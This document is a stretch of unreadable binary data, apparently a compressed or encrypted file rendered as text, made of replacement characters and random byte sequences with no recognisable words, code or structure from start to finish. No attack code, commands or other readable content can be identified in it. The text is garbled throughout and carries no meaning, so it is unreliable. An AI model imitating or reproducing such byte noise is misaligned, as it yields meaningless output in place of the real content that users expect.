=��S� �����o�0Z���*�,"Neq��r2�f'1!:j��|(S�W�!uHMC�;�{��/�GL���n��)w�:aZ���&+-�ӵ�@�r��>j�̯�']�o^h���Tw�h�C<m�~��5��l.��4��XSeY=��qn�h�V�&m�64v�&2��dk�[`�ω��h���_�s�?J@�����<VLz_����@�Ѳ���&J�������Nȥ����L�A#F�'�blK���֧C��ā[�U�d�;�"�1������ �|b���Y����%�"�|�J*LW�/�����W��ݳmޙ��F=�aa,	g���O^�E�J_{S�=�)�ѵ���Dr%4��g��ڤ��r}7� $�c���0!�_�d+@H��}A3|�D��OwJ�wv?v��PKH��:m6Q��ʽ������~�v��p����-�h�Q;���|C��]2W��r[���r���m�8��ڦ�������_��}��-޷kL�13�s�k���0^7�$Σ�GfW;�������]rrs�a� l���]w����+�η�Y��Q�+j�T�/�?m����R�����񝱌\�(mJݕ���8�v�on;o��/�S�?�.ύ���+����dNw��}�m0��5��h�s���Cj�HŬ\�8K��M����mM�g%��ۇ� ����g��ng��S�f�#�#���b��Q�	���1X �C
�_���p�]%VľKR9���"K����l;g+Ϯ�b;d��4�!W���O���9�RtN1>#C�/��m�WK��|`�����.�?+��`��]=X ��0�����j�Z�a4f�W���j'�%IזC��M,����S�Q����'�1���/���뿘�d�m<S����|��C�{1�x�����S�jK���m���u���6y;|�U�3.���y������B��_\olO��/q�GpV����2L�B(8iE2إq�H�9P"��5G�/>+@s�jW���`�a�	��i��f�߼�>�q�,�g��g��\�V5V33�y�޻�����1FI&�����o��&�s�;@ǟ��.t���O�T?��\T[e��2�rQ�1�2%|-��~�3��ɔG���ȫ\ɇ=Y�С�,�y��olɵO�I�ܔ��;����9��R9�(�E�i4��xu܈���p���19Hk�}�|��mE'`R'ՃrT�_����5�G�tZ��P-H���MPbk���2��h�2��
b{�)I,��B�3f��e�d{����9ٔ�"U��5��|}E"�+I�w���d�*��80�G\`P&�ϥ���8&`�{�5���֩m~����+���e��gъRӢ` 4ն���V��Σksv�PkC!��Jq�f��P1�?Y꦳��R}]#����޾w��k�ȵ�}����|y؂��8��)�J��#��|b�L�U*3�X����J�TG�����|�B%�8���[��7T��N�Ϙo@X�3��xB��)#W�i㢾���|��2�DK�4��H�)�Юѡ�� &������I�H�f�v�nh���A���Y�/��C 贛6_�܃"�_ڣ�>�!�1 c[�+z�y��1TC��D_O#g}�*���y��{����w��+/�V�L�N`!��p��R�/�N{���g6�]5��3{\���}��&��T�¡�M��V�3�ʁ!ɐ|�I�_@�a���������wz�Z:\�ը��+�"�K\a�0�x�)����Tm�,�Z�Yv��n��P�B��vPd�a��@��.<��_v���4 Q�����)�>hnG;�	��C�aeF
_��;����u����}	S����k^܏T��1�zK�-�qBk[#�*���������A�ό���@u�r,nst���`YRaV�ɕn�rQRd�9ڿ�s���nLLj��ͪ�`J����J�] ��@�5S�w�[>c{���U��Ju��/�~���V�:�ʱ��Uf���g�_NZǾ/����f��b��4J���ע���j�ѭ5 �H~��1|��p�X=�o�u}�F;qgF	&����� �1s�!Zd�v� Ow��s����+|LMu�*B+y�y�4-��I���x�<�Y��߷�7�V�!�14Wʹ[t�N*�O4�jtb�%c��l��!"�T� d*Y<rė��N�3=9	K#�q,5��#z�޳r�o�/B�>��2,U�I�s�&)B��<���mX�C�9th�����/�:�C<yEx�f��#�"g�H/��t��K��	-D60���Ϝ`�.���̙q�W��s�q�8LUt$�25N�i�^�l��}���+�5c��"q���%��? �4E>��B��"�?g�ܜ�Ih%	��?�ì�'�{)��/&eX!��f'�C�܇���FU#��Sv��=��<XO>HAGT�f��S�����9�L��/8(2����;o��$��b2"P=˒�VG�:��c�̓ӎ����~��|��G�cu_M�aa�H=i������EH]���p�^��按'E�+m��7/M)8�Ƌ'5��A�{�S�� [60C~>�z��$�2kd=�ї�,������Jm���@����4�a&DK���B�5>��˗0�v�TZŕ��@���s���h�J,�?���F!��嵠���YO���H����k���=K>*L'�.3J����&wH��ޣ���IY�đ?�T�O�~����?�/2��`�tR9h���_&��=��H.�2Tq�V�oȔ�)�S硐[���b��G��ro(΃���_��hj'p$Vfp<h�~�S5�r�cL�Ǆ�4�6��Ӑ� r��ܜ�3wb=$��hW �;�!/J�1����蝗�������v{�۬�b��B��w�n$��'�e�O��&:���
�����*8���	����'�'��M��Z|@g}��A^��e<|[\�y�G�∍(�K��7����̯�������$*���똉��Â�����n��9Q�A��T=�Z�mbuk��C;��q�gv��Q�bV�.���|R�^dDc���H.���W������F���D��n�oﹼ���/(�����x)��>�]SB�X�D��(�11����^9�z`����#!�G\�3��} ���|��wBB�߱q���Vk�Vp穘���<�L��DN���i}��R�����e�5�*wO��:�N0���%�G*|cv�dÓ��x߉�#"I�:����J#;l��n�\.b��?6I`T=���j�l�)�p�}�G�
=j�'�S�YE�;�DU���\A��=_c''/O��g#��D �X��X���[��&�Wj~Ƹ�d5y�����s\���~��T�'��FKۤ�3�����xkx�p�&ћAo��X���&6�����g�0(��WtBHO�s3jIu�$�+C2"޽lڀ��b��k>��X@����,�(CNG�C�k��W���?.cg_�-�ރ�*�+iŵ_
۠͹!�a����+��xD��P��x~���eV��S�r���L�8B���=�1Biժ]�GD3c�m.M��$k�?8.[�9��;�r.�F�AO:���]T�r�]��G�$~��Xf�O~-���M*.8M*V�9���5&ŏj�(�$A;P�ڶ�BJ�
v��=Qk��^DUm��h�������6
�K��|s������U���MDȕ@�@�~��"Rh-.�I�n�$�g���;<-S��w��9B�o�����R�p�����㲍���7�2�Du[�ƯP��}G��d.�gm?��1B]�@��d]W�}k<������+qljs�+^ %)�(=��m���)I���廉	���(����X����]�ܾ�����2�9+%H&��ms��v9'����mF���o�gó����]�d�o8����CS�����=�vIu�{����۸n��K$\����~���PGmm�֡�W�!��~��?�!�	���2��I��_��Zg�Sh(jϔ'jYF��Iؾ/����甄��L�:x��BRԃl��&�JM���X��D�!�~ğ4�p��9��=� α��h"��	�~ӜёS)+<�v�����f��g:��H}��A �hob�Y$�����N'�<���j\�WH|?���1Y�bʟ�b����&i�^K�ypZRc�u�S���G�^�J?z^H�<�x�����4r�z�l��c":Cf41���RE"��`�b�S 5��Թ�`�r)]A�dԛ��A�Q��D�oL?��F���>�L��˭�u�#1�ۤ��~bLn��k� �҂�./��O�^z��>��L��i^����x/\�HΥ_��K��E��*.���rr�%��.p�4u��U#d��T	p��q�+�q|������^���od��/�'R��������������tt	K����9�A��n�
 ���J�)N�R`'N�j=Z"2���KU�YP�*���H�ZQu��S0n�Kv����V��|A+���%,ak^��|"�,Qe��b��)��s�ފ ��B�Ѵ�R�>:���*h@	��!sQ��8P���I|�7�j`�l*��Jl+B�d�����]������9Ԫ��`�*�
�+�񠫸�edm���1�B�!&kT�VѢ�><�W����r��:�Fks�J������z�j�SR�����۲[c�;%`e�b���B�O����P���_6���hoOZ����>�6L�D��L�o!X��$eg������7"�\�#�i��*ޕF���kE1A�k
����p����"���=���U#l��o?����O���� rբ(&:}y� 1h�r��Xx�#O��	�r��N[�+,AT.v`?��+Sܜ��	HQ]w�h�>`O��J(	J����K��>���aE��g���'{t�Q7�"�u��ڀ ו�S~�-
�I�K��͌_�_ڔqNշ���;��[]C����f�����<X��{0�E%�g�`��bc�� ��`����9]����[�R�
q���A5�Hc�e۔/��\3j!JN&�m�sm����	�&e(�0u��hH�|l!��g���ƍ�7~u���:��VIG�U����Y?�H^�;,���3�w"�v�D�dӑ�-�*��6sL�Փ�NK{��<�аP>�ÆL�N���?rh���%��m�t�C8p�����ҠU��V$��8-q��^�93��6b�Ry��
"0ä��c��:AZsM�҄,Ŭ���W�\ݡUJ��� �&[Y?'���˾��n�B��}OQYe4ҕ��͈�u���é�{E%
��<Z���G��-B�t�սWV�Z��TU�H{k������pDH	��H�&̀��v"�`oP���Not{G;�q�Q(�����y��b� ��e�Ac�<V��a9k���>�����ͲeW����XKg�R�hs#����|r+Ea�C@����Q��F �t��&��w�m��r�ۃr�`y��z2�&��G�nRmf�+i�X7�-��n�ܝ�����Ѵ
��c�h;"�p���7���W�g�gv~X}�S�����%iA��'�܇x؍DfU�e��M����vt�m$�H�j|Uz�D�Q�5_�P�9<f��{x ˧4Uz�|}x��A�1@�!���=׸u��녮-�l=O�D�{2ע�髰�b<W�ϛ�
�佅#��O�V)�'���%��X
��Y��}��Q��!<M�y(o� �c�u�3�f���3<��J
�t�o�_z(vE�{��^����u��kP�p�0K�\3N�s$��i�C�t�w��'�����'�"ń��p9���&y[.[�m�^�.>{D?��^�AC��|�gQ���R�Y m�����d��9���������ϊ���1�B��~t���в�#�ǩ�嫼��и+��%��G,m���n�q"�x�*,��j�J���9�<��9kZ`����q��kPՊ�b��[��|z�2�k�Њ7��]=��$y�l-��r��d�~!�y���$�u4	��΄'X���-ߋ�����5�٥��<!^��,���A�ưU�� ��$50,��c����N~&�1w@{�����)'篛�Evz/���R��l�űN��W��?��W�/�Fh�����EѴw���{���ObpTU��A�'!v������2G���u���q�iV�h�ז�F����l���$�5�܍a@s�_Ǿz#a���ǫ|א���W�Bc9X EQ��Xg8�����p\'TTVAXƫ����f�G�:r6V�#��)�U��Lѓv�^�����.y��S��z���ρ�l4�o����:��qz|vE���O�8���q�m�=O��Na�����c@����%����G�O�c˓?c^W�u5�?H�T4��X�'�FG���LGb�)g���>����E��5�T�H�o�Mv��/:z��qRa��6����$w�B�THܻ������%��~���i"e�+�ek�Q�Ja��*�6Qi�Y�(�(a/�	�vs��d2�y�7o*͑yZ��0t8v�i'��:'y�M����E ǴB�V�Ҳ����N�h�ui9�Ooi����XR��b�`�6R�b�^�{8�0�nHIr�������z;f�^D v�J�����K���Y��"�H��JΊ�̕�R��X���#(S�3u�MB���O)�\�I�6-T�mۦp��b���#V�F}�6%ZM M����Cְ7���*l�И�W)7�NX�E��&/�m<�[�"�GI^&�����FaCR�ʬTxH������վ�;�x�c<��UqN�k�d�^�:�BԈ�K�W�4��)$̳X~��6��2x��ug<֋� Y9���A��Df��y�Ǧ�nhy�ZvW͝��G.���B6�)'���1*3�� �
����2��H�>Fh4�	^9�Y�s�RWɹ.��W��
��ͩu(ڒ���BҬ��"�)ds����È.��6�_7X�]�q����Vf�W/��s���=D(\�xDU��f���۵G�R��C�.�'�5��������~
ѹ;o�"&�v��aa`�Ӯ2��M_��Jk�r�ܛ�O���3`�;�Zq����djNx+$�$�M<�LG�
<�����lU�(ĺ3�R�Q��w𿖈F#���!>T
��4q�*��}�)&	Ƃ�Q�f�`.2��"�H���++�ٰmVSla�j��>�΅��"f���Mn�'GF?t�UӬ�w��]��@���h���:[Z����T�
zYAp�S�?�Y�&eF�(]���� ����H�U��d,����أ�+ ��Htt�oxk<������"����_�1r�B�ĜǾ�<�H.��4���t+�e�QU�m&l6�"�1�;�o�|�U�KݸP��<�U���wֈMF�L��J21�M�m��ǭi�p��5�ƾ��#����)O����Uב���=fv��PL���`�Ӽ��@3y!u��d>����.D��e��h����'���u��3nY4��Q���w�vi��&UDʲ?�
).�V�=9��!ߡ��0�̺�x�O���9�VN:Lu�:K:%�qnki���'����sL5{/�Y���>$;�ǝ�,nt�`)�� ��(���K�rV�T�L	�u�c���w�c����q�uv�{���;1]\��';;1~������1��4ބ)$��9������ Mu�<��$)d䢟��Ɔ�!�T#�Ʉy��ܱ����ay���,)^�T��}��R��TQh�t���3�R��yJ=�{���ir�8���C47D���%;���VMP��AZ(OBٶd��2��E-@NKd_'m��&\>�S �l$�Ĝ�&�,皩U���ŐL�%��m`KGDQYQѸ��Kf6�Ӥ� s]�/��	�O҃IH��`��H����$��~[ʝ��?���^��V�Y��>GR-�FJ�S�Y�e�;��j{��(��cp���|Y
�s����F��7L�D�wPc�W-Ml��?sص� bC��*�������9U�p!�Y�[�3.��2P`��
ͽ��H�����i�#�]�_�n�&< ��zT��GM)ï�:�L��Q��]�a,�D�����Be�aA��z�u�7��N#��N���{�QngU�v��R��Y@����Jm�Ӑ	�FZ�����y�����0՜e�#j�Y��p���k���J N�rU��b:,���ퟳ'��:�anP�K�<�g�}��ދ�10�a�-Ƿ��"a�V�G���7"d!7��-����:l ��!�C#���m+W�r�5sų�Y�����T�V}U�-���H����j�x���D�r�%"���]e��5SAqM��Iz��#�)�}d���\l�� �[���1�W�Oq�}�?��Ep�J=�S��4��,���n1��P��#\��-,��Ѩ�F�d��v��aAf�����Ѣ������$X�(p�br��ꛕ���@{��Z�ڝ����zL(��s��~EL]C���V��$2���vek0�m�:Q�����~�'�z���,����N���ոG�6Dy���k���v��@�ط
�s7�/����)�WA��q�Qf�Y%����������y�����4n{�/�1ލ����r#�)smA&J�Q����0���Zwe�X�xl��zQ7����I�7��lcX�7�.O���������ʕFIA�
��'�l�t�aCزK6�Dm�r)g����L�H��S��w�3h�mηB���$T�!7��� ·Tu[\� ,m���_���a�����[\bU��Nc���M���H�*��8?�����f��~��N���@Âjh��]ذ�v��\������$���6�O�kJϕ�j4J��SKz�}B��m���u��H��|7�]Q'q�����DR�Y�����n�X� o��"vW{��X}�����a4��Jͅ���M��c"��}$�&���k�΃�iT$��d�ȝh����2��������8�I�fNR�k�'��3F�c��j������<�N�e���� �LO�<dR�f)�wZ�����v�!�ଦ�7[��#��|'��!NrMf�V�R����2�U?���i�=�03�{�����a��=|a��C�����5e�ݍ�a�GV�X�.G��Q�);W}�ಱ�� ��E�e[�~��[r�\�ꂋb���Z)'.#E+�lϖޞ�>M���T�HqL�@(�]��S�鰼F�.as1tԅ:H�dG�>�9N�(�@h����@4Tm�28�@���"n5/T����y��Z8�G���ރ��!��&~�����)�Q=%�u&����U$5���F�j+�047`���f>��P�*���z:H��%��\Z�4a�BeyV���o҈���7^h�BR�9Y����F�)��9)H]��Y8�S��q�R�O��-92$+�Ȇ5�p�	<�;���*�iћĖ���;ON�Q�QmMKؿ�R�Mذ�>o]~�1�����*4��d[x�]��E�'<����ö���Ǆ(ӂ���.�����(��L�G��qܱ9K�t��O��Ɉ�������$h��z��M���P�!����?�o��U��r�����"$�g8���f;̹9��j���|0�� �=����f��%�4
h�:Jմ���2����'&��j���k�+si^��k���;x3#��nԐ�a��d������~����>����Gb󝦧�O�>�DX<��j�hÁ�U)vg��WddX�A�5�j�������Xu��fɤ~�N�C�s�˛�W��q�0]1���.���]���X�xy)c��/^U��Y�C�`�~|.�.;���T��m���7��~⪛�?b>��EȄ���8��U&B��I��r��K�;ܣ�I	�2�dT���7m��ʶ6oWb=	�H5'���]�(�o��T+��L_����x���o���aNs��"QӰ�B@��R᪗�k.�d�u�Bw"��g�a8v��tz���*�e���2%]�K �����!x��uA��v�	�ŕ2LE_����|��t�����ݿ�WL���|���wŋ���:����=��X*�<�A�',�+��z���J\Z��!1�h&�g���rƅ�%��kF�d�d���s�h��2�~���C�DJ��m�և8hl�L�>���hN}��{�/�Zx�s�����_O�L	��kKH�!���A�~q�p{n_��ɠP[k;�6�_��s��r���L������I]�kl-P�j���>+iUV_榜ط7(xS��I��J�semY��?���lM����p,�z{I�?w���2�. ;�����X9���sA��]�v�i'G�D�U��L������!������Dm+	�j��a�h�,g�w>̻�1k�уu��+��:w�/�! K 
o�"���=^��[,{C��v8�ˑ�Hz�k9֜�ٹ���i��f�����YA��hw
@�P�w��ɉ?��-;@�3�bf^�n�&>�)��~��T��.�����d��2��������r��F�ń��P֔�������D��a�UZ��Ӕ3�4h����-8腐o:��E�q�~1����՘ﱋ�"�`��j1SO����G��"�K��¥51�QѲ��u���߱�|�T0Lt:wΥׇ�ͨ�9����^'�.2����Qh�v��P�!�^N�g�#��*ni�@��tɽ9��D�|_�� �޶����?R��Wdr�@�|BW��0�8�SJ�'|��Is�7KސL�L����W;�LS�
���������Au}�A,R�P`�꬈Ѩ���P%���e�D�j�M���Q�
;T��%�&@e}g'�;�'�\�Ɗ�¶y��g3a�d�KN.Z�Q  �%�;!4x�� �>>�C0�(WJlp��YgV�~��6���	�ۆ
Vu��| �H�&����Uyz�?#�i�;iV,�֠ 놭c���l�p�ٯ����>�Du�D�wK�/��FJn���w�pI���ֵh"��9�(��z�U�Y�xĽ_ʊ3���&��$|A�������՜�`�P G֩��6Jx.U���?�(�h�w�'�Q|K�9mA�S#f�21}��zLF��&�Yh,0֓2��Ir��|O����C?58gQ	g���$�O��8���4!��r�9Q�/��cdnU����{��<k �5]0(����ƅ|�7�n�f�����������kcAZub�ɩ���8bS<.*�� %�`�TLvIB0�Cכ��Ĩ��Oҙ.!Y�ӲH__yQ=�+D��1��y�\��.^��q*�ق������hd�#�	|�z4
�.���%&�AC���Q����IK1�6=AiB���|�/�?aki\\�`�S�"���7�p/��!\��4Kf���r�\VD^`ʜZ�_��I�qs(l+�R0p��,����p�[ӿ?'x/AN�~�׮�u�D��?<H��{$F^>ߔ��?�l�v"��~�_)�ʖ6l�A�YF��0�T@ ��2�"�z�A�
3#��#M5�X �
������;�ܬ��dڢ��P2�y6k�v������ګ�iO~ũ���8ӱ��`?��x���;JHl+|�Oq#}YSΔ�7�
j�`�F+;!5�^h�Q�S���>����<
��z>��!a�m�����؛�AW�U�h��y ��D��Zq<W�F��)�PT���U��	��de�NU���!���6��g�{��K���O>�5�KP ���y�/x�
����Q {KK<�����ǥl��O�)ĽYc.�{H�qQy�"�e�^����_�F߀,'�6�-�s�1O��^WW��"���Ǹ�;EW���J�_����EV�I��J��9-[������$'��e�}ی"�����W���n�R�vvu,q�G«���}fNՔ����^��
�'��T��%�T�%.+cߴ�R�-�m3��^�O�Wި�='�,`���� .Y
��4�H�0�vy�ɩ����&#�K�M�C(?��k�ȗKþ}�b���V��X��S1��"X�9��H���ƛ3� �t�Ox�*5�c߇p��&� n���,."�s���jU�#$9����W>�;�)��V����06�߰�����rB�\��0�c~�Z��1�k0�Z9�n,݂��M8�cR�s�,�1�A)�͵!�=��"Q��n^���D����.|��h/�iB���e�5���r;���-;���ѳ).)})��j����7ֶ�۬��z%W�1b�S(o=�hp�7�	0X�͔����@��꧝|�������ؓ��<��X��QL�� yuN�K��$wI��0l��J�,PmT�"���������ǖ���K�����ʵ��*BT~*d7���5P6�cm�\iFQq��n�ۂ�<�p��v��X���=t	�pZv3��-��?T�����o�8���8�����4Ie�G]�U��wyD�grI�n� {��-N{��-��YY�m��}�*H���4��\fKyu���7�&��ѝ3I�V(�<�Ζ�ϳ�	��l�w��g׃6X$P^(1G%��n�j���hד��+�����0������7�.���j$i�
�넆YҚi�rk��?���׽�%��}X FE\��8�(��K&T׌���BY}mCu� t����525�\+��|k�k��`1cE%�9Z�&��D��z/�[�������xx]#�z���(gзt7ac�����	
q�~Q�t�01H�����b�P���W%(�ROp*lj�2������O��s����/�-Y]s�s�d�x�,\t�qB��WL���yq��ъ�n��z:L^�Ϋ�*��	eFO�Ō�x��_+��#���-Q�n��C�m��%>�&����m&��N6���-�9�6�Ny0��	nL7�V`hӝ�H(��!.����X���ir��}���pf���lT]������>k,W�߃|�O-ӯ �D,��
챶�[m�)��T0W.tp\�(���X��'�7g�t`,���(X4�W��j�)��d��Xϕ9���Hr3�tl�:eoWy{�m[��d8~��f�߽�>:J�f��!�x˛(�J9w{s��9��n�U
\�/N7{}����1�M/�鍶jx0|,���q���_�����fJe)^���&��|u��K�0��ws�U�WőP(��:�f�
>�B��MDK�����
�9����w��Q�tq6��*���ԛ�_H� '�\�?+Uޙ�t�x���%�5�b�����#�X�ic)d�J�����%�7�̈́�f	0�@`wҚ��Ԅ�v���=���+�� �P���b,�S�޷n�6˄24��� T���Y��\�Nm����KFO��=#�n8:���
�Y�ӎ��'� n�;��>��2�0��;5d�� ���bwԆ�_��Y9~�@8��o%�_h�ә���"�����c,��<��M	��$����
M+)b��E�� �瓈F����U��&Z�j>�j!+y���kmÅ}(?��F��!
��tz-�����<�Et���6LM�����/��}w���ېF�;OK�s�v��]9[�է% &��'��@�;z7d��8	�R}�Th������2�8%���=kSWh���������vP�;�i*Z 	e��pY���~(� ���ibT�a�Q��˹]���eB�0�J{���?Z�5��Z����Z�Z��[~ {؍��%��p����f��Ms|2���
��o~������Z�DI�����;3};�RPb$6M�ŧ������{�L4�v������
'�3V0p���F�yf�J���R6�G�z���ˢ�S�E�1�p�7�#�"����-��A�u�H�5�_h��iy�dxq/,��XC� �$ciEN�	��R\m�]G��E�Di����,���5�$:�Z�!���Ձ�cR%'}<x^0�ƛ��H
���j�"�Z�BC��h>X'̋�g�g��Snq\�����@k����w��N�i�t�ڨ��뫒�5To:k�s�������X�����$��	d�r�y�'(�����ax�c�	�6��g��3Q�:��R�����ԂKI;�r4$����TU/=�߄p���f�qE"/@�K�a4q)��9{���؍H�RG(�u��[��$Oyd�	?Tvk��%:�3��q�|�<&���i��8�&���2?VО8�= M+.z��Qx�|�$��߆>�/S�<�}�us@SF�4���]�L�Ts6j�25��5Ē�����C�	]��f�� �����l�|g�����ۥF��� �L-�-e����d� )Z{URn�_��p������A�9b��\@�G�m�N��(�`�=J���m[G��D���z���g���J��ѥxww���te��h��_��YD�hEB�$β	�3��o`�o4�nv�ER �ĝF�	yl�J�3�M��tʩV+vdҮ_.�8>hۖ���Rq���S��z����:*
Ζ��g�j�e�30I�N�o��: G��dʛ�i�}�­϶=��rU�h�z'����?�.��4����$
*�����Wj9�� G�p���'|mw	�98%S��x4�8����HW�U��O�F"?��)�����J?�(���h{gMv��q6EƊ�������΢�-��eyT�o��7I������@��Z�X��H��R�~�^_����h��_��OP m5c��X�7r������5F�����q�)[x�1��VW?+nv$�����T&����M�h�)�N��Y��?yɄ}����7:���p����)�2�G��� ��� m��??�(���Ƶd$�ίwY����1L:&�x}����VC�ek,'�W����h�M�{v�``�L�ӌR� jT�%�׌a몇?�*�Z�]��X�y��>�YD�NB�ߺv�m߰!���tV���s�k�����7i��{��Y���y����ڱ�r�������v����������#Q3�������[�u�=��DB�	��Y�8��I��RM�'H,��i���;a�_��ˎ�s-;aŊ��r����	���OH�\>��0%ɋ4n��+��@!_��JE<���"0)��]���6�f�n�u��N�#�p�@t:�'T���X]��]�԰:)=�ϑ9���.	&8�������k_aS���2roG���"Y�(��H��A7�V�6�İ�@<�x&���PFt��"/�`�[�5'�g��Z���uC;U3煍~�[���8	>?x��=��s�x�m��f�8}�R�R�VX�47U@�(��;�v+U��ɳ����R�P��})0	C��^hJ���'���l^���=E�)<����F�����Kqv�� SP���t*�~ ;xto_�}���br����+\ !��m�Oƫ/���9����,]�#����Ό7�0����nK��%)b�4f�I>�����&�w����I��)�s�«���00��k����I����z�v�Y�.���At?;�� �����h̪��A�g�@��u�W�p-�1V�a���5?T�D�M�a��ԣ���|7PW.��֮U�eDy��jl��G�sV�&S��6���iD���8���ؓ��
p��� �� x
 �K0��W�[�p�m� Y$[�l>Ɏ��Zn����p��{����>�:���`�8'z�����/�ߐ�*��^Tq�9���ܯ��5�/J*���W��w��\�	a�6TLk�G��T� ���W�E6wVD񬤙�s#22O�T�t;�����j�b��%�'c@�}xI�@�K�tւ�[�� ̯i�wI*�+��鿢# �� ������?�Zt����� _�.��,�I͌9��W�W�oR�p�Z�|2�[V}���U�k�Kf4���Ǚ{��3����'�����((|���ɟ�O�3���_�&z���x^���;E�����G�1�,}?f�&l�<pj�[�|`�օ�0H+�R6j�n��/KT/Q���j���ۛ7����Q���*d2R��E.�Oa���Qo?/\�Z��Nj���B �&�8����[�K�3ٕ2�27I�ȷm���B3+Hg���Dv���N�n�د����t��>��)�\˘~�0�Sn���$�u��0n�ԂDd�:�G�����2*�s*�S��.�Kp���*��*�b�J���{!z̀�"[I|�I΍�A�d���o,�����sQj�/���-���n�k�0t��^5�ZIK��[C^��d*5o/�i�sFBt��=�1i�=�b2�ۏ�)k�ǡ�4�������e���~�/9e��)�%�2��^B��tC�������4궤�����?�>�P�hB��G}<���1��H�p��Y�E&*�}�-*��em�՛��'TiAΜ;���x��Q1fV&�,�8�x"�N���4h$���^5�c�g��2�< ]}U�|V���{g/��G�Z�������؈
���d<Cc Ќ��:8MO�"i�LB�,���J!-��L�`�rG����+���p�x���������&z]�]4*�u(V�e�>Հl���D�dnĦ���Fg��~�fԺ͇r���Y'`X��W���hg��F�0Ĭ��2mG�&
U�z�O	�/�J8}6>s�$�� �q�Z�^�c}Ԏm��A�a�Pz�� )&�rROa��� '��&�XN��Oԩ(;�@q!1�4܎tt���R�9��/%rr"ևo�N-��{̖��|��{	M>���S��$[K�F~FK�4���/n�Vu�p��F.l���sܦ9��-��R1c~2ȶM�ͮ�-�8cM�ʣ)$�g�/����:�`�z���e�" ���B3�S^�|~�g�j�E��i���PE��SL�§i<F$�$�Łtɵ��z?Cjc�@<RLe-k3���Oi���9	0�k=��k��'/%�֞"
��h<�\���,����\����U�b��:N�7�V��s�3������w!U[
@�B P�PZ��u#���D�6A8�+�ժ�<Q�#�L��TZ�W��#�&]Bw�����vV�9;<H�fpR����x�PvSwI$�c��ADl�무�i�Ɓ�ݥ��%ң������:	\Ƣ��C�ӕ�/*
����ő�_$��ó����db	���8�y�i0�Ħ=r=���g�_�N�k�8Ҋ��X4k�)X&ש�J�+�z��y�k�ͼ��������QA���ߋ߱�yy$�+Ű�7���1b��w�c�;��@��Wc)ˤ��z�Y�����tQhG+��y©�+ُ��~�;���P+Ezjy\����}�ȏQ��#�D)\A���D�o���,,D�I[��x�"׶�Gg{��<��HNj��A�xY���ű��*G��C��&(���g�?ɹ4��_�B<IqP�	�](t/2gn����������f�TX��a���#���C����d'���39�$,���Oa䍙vC�=����aq�,k6��������?~�P��T�ߥ$�KC����n���)���6Yg��^�H[[Lm�@�:r��^@U�Ê��"����N�q���oa�7�O��ݧ��Xh�$��ޡ����Ɵ6���z�͓ӗ-���#?3:���#����#?q!p�>��/}+/�W�z�fPq�\h?7���� �B/�.c��ͨ�� ���]$:5w?��p�-�ħ��Rl������ZG9��W3��V��ՊQ�s��"�Z!Cp��5~%��x����
��2Co)�������M�y�U�+�3����w��S<�:�h��Y5Zo�&�&�~ �'�N�9PF~Cn����yi��WI��tY�Ϧ�O��ѷ�r_d)+ŭd���0ݖ�c���.��x�B�W���E���
����6��!�1��<���:#fֳ��d#��I�G8����(�����q	�9fVϙ�������~/f�F��~JN-^֞D$�i��D����&#���/��$��ô��k��Fv.���hY�q�w�=g=���P+m2�;-��y�kǺ
@I�Z�̬e��g��I�F#�����O�cc����N&ۭ՞�L�����F�h���0�`��:m�j�N�!ǔ�4f�.����3��(ܶ*�A8������:?�p2tp����;��+�h�wɣ:Y7Tj�xV��M��������nFZf�<����_㾕
���ㆿ��l�
��3f<9��s�$L�[��p�'��l����@xz�,�������#ɭ�R�T�gW�-6C��ϪV����4#�"7?Ft�.f{j�i��C9�>7BۗQ<����g����.�+#��d�tAҕ�ɈM�?i�Beꇂ����g����Ց�����%�����B�?�����$
��Jx;FQ�tl���Bи�5-�p��x�8*�C
���{����k��R�ٯ|���=�\�×�!^�w#�֧�̑�Zh�I�egԤ�3wN�Qg�M��t���F�XH(m ��j̖v����G�%�	Q�f^�C4J=��ܖ�+ȹ�U�5}�x<��?s��(#>���#`(�Z;�o�W�K=�C	�TTII����^�6�ϳ?�"��a��!��ގ����r��st���jq�ݜ�������W�D���F�(L^:`H���h�QXaL�p�m��d��aqEDo�0nv W�^x�}ftWo#��ʗ)j7&|���HG��zqa�U�(�p�:�a���_�(p�8��Z	d�L�<9P	)�$�x�6�}fOn?T�!ׁo����0Y7�)E�O�&����YQ8�D�x#n*�ڹ��$c_�zC���A�<��/�">���k�t��X��N���c�����r_��Mٔ�;0C
`/�[�%<��{\���� ��>�C�)����X։	x����6BU�˦v����)�,9x5�`�I�%�]�-�sf�eD���.�O=��F���_NE��h�z�i�\��x�pskyz�\]�Y�����p���6t���q��F/�n��.'���6HV/ղ����⒥֛�,@��؛����5�c��8 ����>��b�q���:V8�m�V �c/�.^�s4i�v���UQ��>m �'�9t�a=>*\ [m��F@�^��[��!|���JC���"�䘎Z�C5�t$W�0��~Y806;H�x��3;�����O�i�Y�ؽ���7� f�?�
ML�j'��ԅ�4��G�gk���2u�ם�&Zυ�{	�l�RQ!z���ul_�+��Q�M 8}R���Vr��a�)M4�(�5|Bn*
(��~�'�g!�u�� ����%�I���8̶�d�F0;��7���i'B���VI���]]�d)�e��2ZBU��{�����CC��1�i$p#���X���N\/H�����{F>q��;�2�O@�יJE��N��ԇO���~P��s�d�a�J)`[���`l�����S@ԁ�\�i����/�A$7�� �*&�&4r�w�H����s�Z��^���������f��H.���4-��4�:T&���"���4�H��C���у��3��L�"0;�Z��r=��*~�o�t��]��$����L,"E��t����J	Q<���vi�5H+״Ck_��:"c	��P��Z;��bJ�O���(_9�%�ڍk�ϫ'��GI ��I�r�+:K�:Eq����8@Pj���vn�r��wUp]�$r����T���>�  -�,.��+����sa������-z�nOE��c3�J��̠��2�6`�o����p�V�B�TZ�7��t��y�Ǧ���� �}b
�-����ZIX��V���}�" �Ӽ���Ϝ�Az<��J*Ld�TNwS^�u�>(o'[H�I(}���-��>��弄��+���'J��уB-
